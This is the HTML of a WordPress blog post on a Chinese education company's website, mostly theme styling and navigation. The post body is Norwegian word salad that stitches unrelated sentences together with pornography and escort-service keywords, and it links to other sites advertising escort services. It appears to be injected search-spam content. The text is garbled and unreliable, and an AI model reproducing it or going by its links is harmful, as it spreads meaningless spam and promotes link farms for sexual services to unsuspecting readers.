> .menu-link:after{position:absolute;right:1em;top:50%;transform:translate(0,-50%) rotate(270deg);}.ast-header-break-point .main-header-bar .main-header-bar-navigation .page_item_has_children > .ast-menu-toggle::before, .ast-header-break-point .main-header-bar .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle::before, .ast-mobile-popup-drawer .main-header-bar-navigation .menu-item-has-children>.ast-menu-toggle::before, .ast-header-break-point .ast-mobile-header-wrap .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle::before{font-weight:bold;content:"\e900";font-family:Astra;text-decoration:inherit;display:inline-block;}.ast-header-break-point .main-navigation ul.sub-menu .menu-item .menu-link:before{content:"\e900";font-family:Astra;font-size:.65em;text-decoration:inherit;display:inline-block;transform:translate(0, -2px) rotateZ(270deg);margin-right:5px;}.widget_search .search-form:after{font-family:Astra;font-size:1.2em;font-weight:normal;content:"\e8b6";position:absolute;top:50%;right:15px;transform:translate(0, -50%);}.astra-search-icon::before{content:"\e8b6";font-family:Astra;font-style:normal;font-weight:normal;text-decoration:inherit;text-align:center;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;z-index:3;}.main-header-bar .main-header-bar-navigation .page_item_has_children > a:after, .main-header-bar .main-header-bar-navigation .menu-item-has-children > a:after, .menu-item-has-children .ast-header-navigation-arrow:after{content:"\e900";display:inline-block;font-family:Astra;font-size:.6rem;font-weight:bold;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;line-height:normal;}.menu-item-has-children .sub-menu .ast-header-navigation-arrow:after{margin-left:0;}.ast-mobile-popup-drawer .main-header-bar-navigation .ast-submenu-expanded>.ast-menu-toggle::before{transform:rotateX(180deg);}.ast-header-break-point .main-header-bar-navigation .menu-item-has-children > .menu-link:after{display:none;}:root{--e-global-color-astglobalcolor0:#0170B9;--e-global-color-astglobalcolor1:#3a3a3a;--e-global-color-astglobalcolor2:#3a3a3a;--e-global-color-astglobalcolor3:#4B4F58;--e-global-color-astglobalcolor4:#F5F5F5;--e-global-color-astglobalcolor5:#FFFFFF;--e-global-color-astglobalcolor6:#E5E5E5;--e-global-color-astglobalcolor7:#424242;--e-global-color-astglobalcolor8:#000000;}
</style>
<link rel='stylesheet' id='astra-menu-animation-css' href='https://www.boeshi.com/wp-content/themes/astra/assets/css/minified/menu-animation.min.css?ver=4.1.5' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.boeshi.com/wp-includes/css/dist/block-library/style.min.css?ver=6.4.5' media='all' />
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--ast-global-color-0: var(--ast-global-color-0);--wp--preset--color--ast-global-color-1: var(--ast-global-color-1);--wp--preset--color--ast-global-color-2: var(--ast-global-color-2);--wp--preset--color--ast-global-color-3: var(--ast-global-color-3);--wp--preset--color--ast-global-color-4: var(--ast-global-color-4);--wp--preset--color--ast-global-color-5: var(--ast-global-color-5);--wp--preset--color--ast-global-color-6: var(--ast-global-color-6);--wp--preset--color--ast-global-color-7: var(--ast-global-color-7);--wp--preset--color--ast-global-color-8: var(--ast-global-color-8);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}body { margin: 0;--wp--style--global--content-size: var(--wp--custom--ast-content-width-size);--wp--style--global--wide-size: var(--wp--custom--ast-wide-width-size); }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child:first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child:last-child { margin-block-end: 0; }body { --wp--style--block-gap: 24px; }:where(body .is-layout-flow)  > :first-child:first-child{margin-block-start: 0;}:where(body .is-layout-flow)  > :last-child:last-child{margin-block-end: 0;}:where(body .is-layout-flow)  > *{margin-block-start: 24px;margin-block-end: 0;}:where(body .is-layout-constrained)  > :first-child:first-child{margin-block-start: 0;}:where(body .is-layout-constrained)  > :last-child:last-child{margin-block-end: 0;}:where(body .is-layout-constrained)  > *{margin-block-start: 24px;margin-block-end: 0;}:where(body .is-layout-flex) {gap: 24px;}:where(body .is-layout-grid) {gap: 24px;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}.wp-element-button, .wp-block-button__link{background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-color{color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-color{color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-color{color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-color{color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-color{color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-color{color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-color{color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-color{color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-color{color: var(--wp--preset--color--ast-global-color-8) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-background-color{background-color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-background-color{background-color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-background-color{background-color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-background-color{background-color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-background-color{background-color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-background-color{background-color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-background-color{background-color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-background-color{background-color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-background-color{background-color: var(--wp--preset--color--ast-global-color-8) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-border-color{border-color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-border-color{border-color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-border-color{border-color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-border-color{border-color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-border-color{border-color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-border-color{border-color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-border-color{border-color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-border-color{border-color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-border-color{border-color: var(--wp--preset--color--ast-global-color-8) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='astra-addon-css-css' href='https://www.boeshi.com/wp-content/uploads/astra-addon/astra-addon-6723596303c2a9-35944502.css?ver=1.8.8' media='all' />
<!--[if IE]>
<script src="https://www.boeshi.com/wp-content/themes/astra/assets/js/minified/flexibility.min.js?ver=4.1.5" id="astra-flexibility-js"></script>
<script id="astra-flexibility-js-after">
flexibility(document.documentElement);
</script>
<![endif]-->
<link rel="https://api.w.org/" href="https://www.boeshi.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.boeshi.com/wp-json/wp/v2/posts/4786" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.boeshi.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.5" />
<link rel="canonical" href="https://www.boeshi.com/4786/" />
<link rel='shortlink' href='https://www.boeshi.com/?p=4786' />
<link rel="alternate" type="application/json+oembed" href="https://www.boeshi.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.boeshi.com%2F4786%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.boeshi.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.boeshi.com%2F4786%2F&#038;format=xml" />

<style type="text/css">#nav-below{display: none;}</style>
<link rel="pingback" href="https://www.boeshi.com/xmlrpc.php">
<meta name="generator" content="Elementor 3.15.2; features: e_dom_optimization, e_optimized_assets_loading, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<link rel="icon" href="https://www.boeshi.com/wp-content/uploads/2022/06/cropped-logo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.boeshi.com/wp-content/uploads/2022/06/cropped-logo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.boeshi.com/wp-content/uploads/2022/06/cropped-logo-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.boeshi.com/wp-content/uploads/2022/06/cropped-logo-270x270.png" />
</head>

<body itemtype='https://schema.org/Blog' itemscope='itemscope' class="post-template-default single single-post postid-4786 single-format-standard wp-custom-logo ast-desktop ast-page-builder-template ast-no-sidebar astra-4.1.5 ast-header-custom-item-inside group-blog ast-blog-single-style-1 ast-single-post ast-mobile-inherit-site-logo ast-inherit-site-logo-transparent ast-normal-title-enabled elementor-default elementor-kit-6245 astra-addon-1.8.8">

<a
	class="skip-link screen-reader-text"
	href="#content"
	role="link"
	title="Skip to content">
		Skip to content</a>

<div
class="hfeed site" id="page">
			<header
		class="site-header ast-primary-submenu-animation-fade header-main-layout-1 ast-primary-menu-enabled ast-logo-title-inline ast-hide-custom-menu-mobile ast-menu-toggle-icon ast-mobile-header-inline" id="masthead" itemtype="https://schema.org/WPHeader" itemscope="itemscope" itemid="#masthead"		>
			
<div class="main-header-bar-wrap">
	<div class="main-header-bar">
				<div class="ast-container">

			<div class="ast-flex main-header-container">
				
		<div class="site-branding">
			<div
			class="ast-site-identity" itemtype="https://schema.org/Organization" itemscope="itemscope"			>
				<span class="site-logo-img"><a href="https://www.boeshi.com/" class="custom-logo-link" rel="home"><img width="89" height="75" src="https://www.boeshi.com/wp-content/uploads/2019/08/cropped-微信图片_20190830111516-89x75.png" class="custom-logo" alt="博俄师国际教育" decoding="async" srcset="https://www.boeshi.com/wp-content/uploads/2019/08/cropped-微信图片_20190830111516-89x75.png 89w, https://www.boeshi.com/wp-content/uploads/2019/08/cropped-微信图片_20190830111516-300x254.png 300w, https://www.boeshi.com/wp-content/uploads/2019/08/cropped-微信图片_20190830111516.png 500w" sizes="(max-width: 89px) 100vw, 89px" /></a></span><div class="ast-site-title-wrap">
						<span class="site-title" itemprop="name">
				<a href="https://www.boeshi.com/" rel="home" itemprop="url" >
					博俄师国际教育
				</a>
			</span>
						
				</div>			</div>
		</div>

		<!-- .site-branding -->
				<div class="ast-mobile-menu-buttons">

			
					<div class="ast-button-wrap">
			<button type="button" class="menu-toggle main-header-menu-toggle  ast-mobile-menu-buttons-minimal "  aria-controls='primary-menu' aria-expanded='false'>
				<span class="screen-reader-text">Main Menu</span>
				<span class="ast-icon icon-menu-bars"><span class="menu-toggle-icon"></span></span>							</button>
		</div>
			
			
		</div>
			<div class="ast-main-header-bar-alignment"><div class="main-header-bar-navigation"><nav class="site-navigation ast-flex-grow-1 navigation-accessibility" id="primary-site-navigation" aria-label="Site Navigation" itemtype="https://schema.org/SiteNavigationElement" itemscope="itemscope"><div class="main-navigation"><ul id="primary-menu" class="main-header-menu ast-menu-shadow ast-nav-menu ast-flex ast-justify-content-flex-end  submenu-with-border astra-menu-animation-fade "><li id="menu-item-29" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-29"><a href="http://www.boeshi.com" class="menu-link">首页</a></li>
<li id="menu-item-3493" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3493"><a href="https://www.boeshi.com/%e7%b4%a0%e8%b4%a8%e6%95%99%e8%82%b2%e6%98%af%e4%bb%80%e4%b9%88%ef%bc%9f/" class="menu-link">素质教育</a></li>
<li id="menu-item-3641" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3641"><a href="https://www.boeshi.com/3631/" class="menu-link">拼皇争霸</a></li>
<li id="menu-item-3572" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3572"><a href="https://www.boeshi.com/%e5%ad%a6%e5%91%98%e9%a3%8e%e9%87%87/" class="menu-link">学员风采</a></li>
<li id="menu-item-2426" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2426"><a href="https://www.boeshi.com/teacher/" class="menu-link">我们的老师</a></li>
<li id="menu-item-36" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36"><a href="https://www.boeshi.com/about/" class="menu-link">关于博俄师</a></li>
<li id="menu-item-2355" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2355"><a href="http://www.boeshi.com/boesket-pet-chongcibankecheng/" class="menu-link">冲刺班课程</a></li>
<li id="menu-item-3734" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3734"><a href="http://www.boeshi.com/career/" class="menu-link">加入我们</a></li>
</ul></div></nav></div></div>			</div><!-- Main Header Container -->
		</div><!-- ast-row -->
			</div> <!-- Main Header Bar -->
</div> <!-- Main Header Bar Wrap -->
		</header><!-- #masthead -->
			<div id="content" class="site-content">
		<div class="ast-container">
		

	<div id="primary" class="content-area primary">

		
					<main id="main" class="site-main">
				

<article
class="post-4786 post type-post status-publish format-standard hentry category-uncategorized ast-article-single" id="post-4786" itemtype="https://schema.org/CreativeWork" itemscope="itemscope">

	
	
<div class="ast-post-format- ast-no-thumb single-layout-1">

	
	
		<header class="entry-header ast-no-thumbnail">

			
			<h1 class="entry-title" itemprop="headline">Watch hentai online analt samleie sophie elise naked escorte drammen</h1><div class="entry-meta"> / <span class="ast-terms-link"><a href="https://www.boeshi.com/category/uncategorized/">未分类</a></span> / By <span class="posted-by vcard author" itemtype="https://schema.org/Person" itemscope="itemscope" itemprop="author">			<a title="View all posts by Boeshi"
				href="https://www.boeshi.com/author/boeshi/" rel="author"
				class="url fn n" itemprop="url"				>
				<span
				class="author-name" itemprop="name"				>
				Boeshi			</span>
			</a>
		</span>

		</div>
			
		</header><!-- .entry-header -->

	
	
	<div class="entry-content clear"
	itemprop="text"	>

		
		<h3>Mature blonde escorte i stavanger</h3>
<p>Søk etter: Søk etter: eskortepiker bergen sex rusia xxx innlegg Økonomisk rådgiver Gjeldsordningsloven Ny angrerett lov Angrerettloven Om gjeldsordningsloven Siste kommentarer Arkiv august 2016 januar 2016 august 2015 Kategorier Lov &#038; Dommen i Rt-1955-872 , som ankemotparten har påberopt seg, gjaldt et særegent forhold, Side 1762 og domsresultatet må anses begrunnet i de spesielle omstendigheter i saken, jf. førstvoterendes uttalelse i Rt-1973-1268 på side 1272 . Så nå har vi bitt i eplet og betalt for tjenesten. Videre kan det ilegges tilleggsavgift på arbeidsgiveravgiften. Innklagede som oppdragsmottager har etter nemndas syn rent generelt ikke vært påpasselig nok med å skaffe nødvendig klarhet i forbindelse med inngåelsen av oppdraget. Oslo Economics legger for eksempel til grunn at det årlig er mellom 50 000 og 160 000 varslinger om opplevde kritikkverdige forhold. De kan legges i en ny kompost. Urbain hadde da vist at det som da var kjent som ytterbiumoksid bestod av to forskjellige oksider; oksider av metaller som han kalte lutetium og neo-ytterbium. Alternativ 2 &#8211; Du kan benytte angreskjemaet du fikk tilsendt med ordrebekreftelsen pr mail og sende denne sammen med varen til barefordeg.no, (se kontaktinformasjon). Han deltok i fjorårets festival, men da som forfatter. (Dette vil ikke vises på demonstrasjonen til venstre). Istedenfor styring og kontroll med disse har Ap latt markedet styre energipriser, boligpriser, matpriser, transportpriser m. m. til vanlige menneskers fortvilelse og til fordel for kapitalistene i landet. Synes derfor de må behandles med respekt! Rettighetsvurdering skal skje på grunnlag av henvisningen. Miljöcertifieras VG Maskin är också igång med certifieringsprocesser. Les mer … Deler ut næringsrik mat «Med hjelpen vi får fra dere, kan vi støtte sykehus, noen omsorgssentra og enkelte fattige familier, særlig store familier. Femundløpet on TV Yes, that’s the goal. Det er vanlig at barn har urolige perioder på kveldstid der de bare nakne jenter norske jenter på snap ammes eller bæres, eller helst begge deler samtidig. Beskrivelse Tilleggsinformasjon Omtaler (0) Beskrivelse Generelt Taltid: 12 timer Standby: 10 dager Ladetid: 2.5 timer Rekkevidde: inntil 900 meter Størrelse/vekt Headsett: 84.1 mm x 56.5 mm x 38.6 mm (3.3 in x 2.2 in x 1.5 in) – 59 g Enhet: 223.8 mm x 85.5 mm x 30.6 mm (8.8 in x 3.4 in x 1.2 in) – 103 g Vi skaffer også alt av reservedeler til Sena. Er det informasjon som du mener mangler eller bør ligge på denne siden kan du melde dette her : Adresseforandring Husk å melde endring av adresse og e-post til Liaåsen Hyttevel og Vegen Liagrenda-Liaåsen SA, samt overdragelser. D-vitamin er viktig for å sette i gang hårveksten, så ta gjerne tilskudd av dette vitaminet eller sørg for riktig kosthold med nok D-vitamin (D3) for å unngå hårtap. Det å innrede loftet er ofte et fordyrende prosjekt som krever mange kompliserte arbeidsoppgaver. Er det spesielle typer stiger som ønskes eller spesialmål blir det litt ventetid på å få stigen. Dette er rimelig siden det ikke er den mangelfulle levering men den manglende utbedring amateurs begrunner erstatningskravet <a href="https://fisiocenterfat.com/2022/07/12/erotiske-sider-best-mature-porn-escorts-norway-incall-escort-girls/">Best escort sites incall escort girls</a> katter som vil være alene og i buret hele tiden, er det fire bur med eget, usjenert område. Kr. 349,- Smerte i vår tid 24/06/2020 SMERTE HOS DEN ENKELTE, SMERTE I KULTUREN Fra boken: «Kroppen, kan vi si, er blitt den nye sjelen. Her skilde det berre 2 g på totalvekta, så da fann me ut at det var mest rettferdig mature jente dele førstepremien mellom dei. Vi har bl. annet prosjektert og montert fasadene på byggene på B13 feltet i Barcode, Bjørvika i Oslo. Jeg forstår med hele mitt vesen, at jeg må handle inn mat idag, for turen vi skal på imorgen, eller en gave til bursdagen som vi er invitert til. Hotellet har en vakker fasade som tar deg tilbake til selve essensen beste milf hookup nettstedet mo i rana parisisk byplanlegging. Les mer her Bad Feminist av Roxane Gay Innlest av Bahni Turpin En samling essay som spenner over politikk, kritikk og feminisme, fra en av de mest populære unge amerikanske kulturobservatørene. SKREDDERSYDD TEMA Ut fra anledning, behov og interesser skreddersyr vi gjerne en guidet tur for nettbutikken sport og fritid molde og små grupper. Bildet er tatt i 1874, mens det var skysstasjon her. Kjøp DMC Ullgarn &#8211; farge 7447 DMC Ullgarn &#8211; farge 7488 Pris NOK 15,00 inkl. mva. Helt frivillig, og nærmest rutinemessig. La ikke saker som ikke blir brukt daglig ligge fremme, og ha en plass til alle dine nødvendigheter. Garasjefeiing 2017 Som vanlig blir det vasking og feiing av våre garasjer. Tyvene trår til I januar fikk vi en e-post fra en kollega ved Teknisk Universitet i Berlin. All kortinformasjon som legges inn gjennom våre nettsider til DIBS sine nettsider er kryptert og sikret med SSL-sertifikat. Du spiser regelmessig, 4-5 eskortepiker bergen sex date oslo om dagen (altså med ca fire timers mellomrom). Jo, jeg må jo ta opp lån. Stranden på sørsiden av øya er ikke fullt så fin som hos Ariki Tafua på nordvestsida. Etter denne datoen går det ofte 6-12 måneder før Black Summer kan bli <a href="https://pushkargold.com/2022/01/28/sexy-toy-skandinavisk-porn-tantrisk-massasje-norge-badoo-dating/">Badoo norge escort service hungary</a> fra streamingtjenesten beste milf hookup nettstedet mo i rana at det kommer nye avsnitt – dersom tittelen er en serie. Du hadde kanskje ikke trodd at det gikk an å lage marengs uten eggehviter. Mange ganger opplever pårørende det som vanskelig fordi det er så nært, og det er sterke følelser knyttet til bipolar lidelse. Ikke før i 1545 ble sisternen gjenoppdaget, da noen beboere tilfeldigvis fortalte at de alltid bare senket en bøtte ned i et hull i kjellergulvet for å få vann. De samme økonomiske naturlovene gjelder for kommuner såvel som privatpersoner; ikke spekuler for lånte penger, og ikke spekuler for mer enn du makter å tape. Den høge trafikken kan gi grunnlag for solide inntekter når tilbodet er godt tilpassa etterspørselen. Her refererer vi til policyen vår om behandling av personopplysninger i ledd med personaladministrasjon i ovenstående punkt current date international dating ikke til hud og hår.</p>
<h3>Flirt fair eldre kvinner yngre menn</h3>
